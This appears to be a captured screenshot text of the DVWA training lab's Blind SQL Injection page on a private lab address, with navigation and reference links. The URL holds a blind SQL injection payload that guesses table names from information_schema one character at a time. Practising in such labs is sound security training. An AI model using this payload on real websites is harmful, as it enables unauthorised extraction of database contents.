 192.168.80.128:8082/vulnerabilities/sqli_blind/?id=1'+and+ascii(substr((select+table_name+from+information_schema.tables+where+table_schema%3Ddatabase()+limit+0%2C1)%2C1%
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: ) limit 0,1),1,1))=103 Submit
User ID is MISSING from the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*